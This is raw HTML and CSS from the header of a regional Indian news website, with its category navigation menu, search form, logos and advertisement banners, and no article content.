            <div class="menu-main-navigation-container"><ul id="menu-main-navigation-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-7256"><a href="https://www.northeasternchronicle.in/news/category/northeast/">Northeast<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106337"><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/">Assam<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8684"><a href="https://www.northeasternchronicle.in/news/category/guwahati/">Guwahati</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8677"><a href="https://www.northeasternchronicle.in/news/category/northeast/manipur/">Manipur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8678"><a href="https://www.northeasternchronicle.in/news/category/northeast/meghalaya/">Meghalaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8679"><a href="https://www.northeasternchronicle.in/news/category/northeast/mizoram/">Mizoram</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8680"><a href="https://www.northeasternchronicle.in/news/category/northeast/nagaland/">Nagaland</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8681"><a href="https://www.northeasternchronicle.in/news/category/northeast/sikkim/">Sikkim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8682"><a href="https://www.northeasternchronicle.in/news/category/northeast/tripura/">Tripura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8674"><a href="https://www.northeasternchronicle.in/news/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8673"><a href="https://www.northeasternchronicle.in/news/category/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95115"><a href="https://www.northeasternchronicle.in/news/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1699"><a href="https://www.northeasternchronicle.in/news/category/entertainment/">Entertainment &#038; Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7260"><a href="https://www.northeasternchronicle.in/news/category/jobs/">Jobs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8687"><a href="https://www.northeasternchronicle.in/news/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95114"><a href="https://www.northeasternchronicle.in/news/category/horoscope/">Horoscope</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95111"><a href="https://www.northeasternchronicle.in/news/category/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7309"><a href="https://www.northeasternchronicle.in/news/category/science-technology/">Science &amp; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7308"><a href="https://www.northeasternchronicle.in/news/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95112"><a href="https://www.northeasternchronicle.in/news/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95113"><a href="https://www.northeasternchronicle.in/news/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95110"><a href="https://www.northeasternchronicle.in/news/category/articles/">Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7021"><a href="https://www.northeasternchronicle.in/news/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96098"><a href="https://www.northeasternchronicle.in/news/category/teer-results/">Teer Results</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.northeasternchronicle.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ea1717!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ff3a3a}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ff3a3a}.tdi_7 .tdb-mobile-menu-button:hover{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0d0b52}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{width:100%!important;position:relative}@media(min-width:1141px){.tdi_10{display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-bottom:5px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:150px}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png.webp" alt="Logo"  title=""  width="6000" height="3604" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ff3a3a}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ff3a3a}.tdi_13 .tdb-header-search-button-mob:hover{color:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle;flex-grow:1}div.tdi_17{width:100%!important}}@media (max-width:767px){.tdi_17{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td-spot-id-spot_img_hidden{display:none}.tdi_18 .td-adspot-title{display:block}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.oakridge.in" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2025/05/IMG-20250523-WA0005.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_19 td_block_template_1">
<style>.tdi_19.td-a-rec{text-align:center}.tdi_19.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_19 .td-element-style{z-index:-1}.tdi_19 .td-spot-id-spot_img_hidden{display:none}.tdi_19 .td-adspot-title{display:block}.tdi_19 .td_spot_img_all img,.tdi_19 .td_spot_img_tl img,.tdi_19 .td_spot_img_tp img,.tdi_19 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.vivo.com/in" class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/Website-Leaderboard-Mobile-350x44-Pixels.jpg.webp"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_20 td_block_template_1">
<style>.tdi_20.td-a-rec{text-align:center}.tdi_20.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_20 .td-element-style{z-index:-1}.tdi_20 .td-spot-id-spot_img_hidden{display:none}.tdi_20 .td-adspot-title{display:block}.tdi_20 .td_spot_img_all img,.tdi_20 .td_spot_img_tl img,.tdi_20 .td_spot_img_tp img,.tdi_20 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.spmiasacademy.com/" class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/2-1.jpg.webp"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_22{min-height:0}.tdi_22>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ea1717}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_22:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_22:before{width:100%}}}</style>
<div class="tdi_21_rand_style td-element-style" ></div><div id="tdi_23" class="tdc-row"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_24{margin-left:-0px;margin-right:-0px}.tdi_24 .tdc-row-video-background-error,.tdi_24>.vc_column,.tdi_24>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_24{position:relative}}</style>
<div class="tdi_23_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_23_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-mobile-menu-button svg{width:22px}.tdi_27 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_27 .tdb-mobile-menu-button{color:#0d0b52}.tdi_27 .tdb-mobile-menu-button svg,.tdi_27 .tdb-mobile-menu-button svg *{fill:#0d0b52}.tdi_27 .tdb-mobile-menu-button:hover{color:#ff3a3a}.tdi_27 .tdb-mobile-menu-button:hover svg,.tdi_27 .tdb-mobile-menu-button:hover svg *{fill:#ff3a3a}@media (max-width:767px){.tdi_27 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_27 .tdb-mobile-menu-button svg{width:27px}.tdi_27 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_29{vertical-align:middle}}@media (max-width:767px){.tdi_29{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{width:100%!important;position:relative}@media(min-width:1141px){.tdi_30{display:inline-block!important}}@media (max-width:767px){.tdi_30{padding-bottom:5px!important;position:relative}}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_30 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_30 .tdb-logo-icon{top:0px;display:block}.tdi_30 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:150px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-title{font-size:36px!important;font-weight:600!important;}}</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2021/07/tneclogo2.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_32{vertical-align:middle}}@media (max-width:767px){.tdi_32{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>@media (max-width:767px){.tdi_33{margin-right:-18px!important}}</style>
<style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_33 .tdb-header-search-button-mob svg{width:22px}.tdi_33 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_33 .tdb-header-search-button-mob{color:#0d0b52}.tdi_33 .tdb-header-search-button-mob svg,.tdi_33 .tdb-header-search-button-mob svg *{fill:#0d0b52}.tdi_33 .tdb-header-search-button-mob:hover{color:#ff3a3a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_35{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_35{position:relative}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_36" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}@media (min-width:767px){.tdi_37.tdc-row-content-vert-center,.tdi_37.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_37.tdc-row-content-vert-bottom,.tdi_37.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_37.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_37.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}div.tdi_39{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
